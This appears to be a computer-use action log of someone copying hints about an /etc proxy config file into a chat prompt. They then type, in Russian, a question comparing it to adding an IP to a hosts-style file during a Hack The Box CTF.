
text(с)
- Empty the prompt and select the three hint bullets about the /etc proxy .conf file
key(ctrl+a)
key(BackSpace)
scroll(477, 297, up, 2)

scroll(477, 296, up, 2)

scroll(477, 296, up, 1)

mouse_move(425, 177)
mouse_down()
mouse_move(449, 365)
mouse_move(580, 375)
mouse_up()

click(580, 375)

click(546, 508)
- Paste the hints and ask if it's like adding an IP to hostname.conf in a Hack The Box CTF
key(ctrl+v)
key(shift+Return)
text(это ты)

text( расписал анал)

text(ог как е)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(как если)
text( бы я на)
key(alt+shift)
text(hac)

text(k the box)
key(alt+shift)
text(решал)

key(alt+shift)
text(ctf)
key(alt+shift)
text( и нужно было )
text(вписать в)

key(alt+shift)
text(hostname)

text(.conf)
text( айпи адрес)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(рес, чтобы появился)

key(ctrl+BackSpace)
text(заработал дом)
text(ен?)

key(Return)

click(504, 31)

click(472, 34)
scroll(436, 328, down, 1)
